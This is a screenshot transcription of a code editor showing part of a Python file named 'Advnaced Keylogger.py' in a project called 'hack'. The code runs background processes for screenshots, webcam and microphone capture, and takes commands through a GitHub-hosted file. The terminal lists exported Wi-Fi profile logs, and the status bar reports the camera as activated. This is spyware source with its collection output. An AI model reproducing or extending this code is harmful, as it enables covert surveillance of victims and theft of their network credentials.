 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py github.py txt Decryptor.py
Advnaced Keylogger.py > commandeAdmin
180 def commandeAdmin(command="STOP"):
191 if current != command:
192 write_github_file("command.txt", "ACTIVE")
193 except Exception:
194 pass
195
196
197 ############################ structure de Main ###########################################
198 def main():
199 ######################## répétition des taches en arrière plan ###################################
200 p1 = multiprocessing.Process(target=commandeAdmin)
201 p2 = multiprocessing.Process(target=screenshot, args=(file_path,))
202 p3 = multiprocessing.Process(target=webcam, args=(file_path,))
203 p4 = multiprocessing.Process(target=microphone, args=(file_path,))
204 p1.start()
205 info(file_path)
206 p2.start()
207 time.sleep(12)
208 p3.start()
209 time.sleep(12)
210 p4.start()
211 p1.join()
212 p2.join()
213 p3.join()
214 p4.join()
215
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
✅ Logs/Wi-Fi-S22.xml
✅ Logs/Wi-Fi-Salle C02.xml
✅ Logs/Wi-Fi-Salle C13.xml
✅ Logs/Wi-Fi-Salle C14.xml
✅ Logs/Wi-Fi-Salle etude.xml
✅ Logs/Wi-Fi-Salle L11.xml
✅ Logs/Wi-Fi-SecoursCorrezInfo.xml
✅ Logs/Wi-Fi-SFR_7660_5GHZ.xml
✅ Logs/Wi-Fi-Tests position.xml
✅ Logs/Wi-Fi-wifi info.xml
✅ Logs/Wi-Fi-Zozo L'artichaut .xml
powershell
Python
Caméra activée
0 0
Ln 191, Col 35 Spaces: 4 UTF-8 LF {} Python 3.13.7